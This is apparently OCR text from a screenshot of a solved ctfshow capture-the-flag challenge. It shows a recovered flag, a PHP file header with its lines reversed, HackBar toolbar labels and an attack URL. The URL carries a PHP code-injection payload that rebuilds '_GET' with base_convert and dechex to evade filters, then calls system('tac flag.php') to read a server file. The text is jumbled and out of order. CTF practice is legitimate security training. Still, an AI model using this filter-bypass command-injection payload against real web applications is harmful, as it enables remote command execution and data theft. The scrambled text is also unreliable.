 _GET$flag="ctfshow{751c3d15-1643-
420e-97d5-44aea6ae6a27}"; */ # @link:
https://ctfer.com # @email:
h1xa@ctfer.com # @Last Modified time:
2020-09-23 20:58:41 # @Last Modified
by: h1xa # @Date: 2020-09-21 21:31:23
# @Author: h1xa # -*- coding: utf-8 -*-
/*
元素 控制台 源代码 HackBar 网络 性能 内存 应用 安全 Lighthouse 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://5dc5c03e-0d06-4ad2-bec0-d9b44e82d1fc.challenge.ctf.show/?c=$pi=base_convert(37907361743,10,36)
(dechex(1598506324));$$pi{acos}($$pi{asin});&acos=system&asin=tac flag.php
Enable POST
ADD HEADER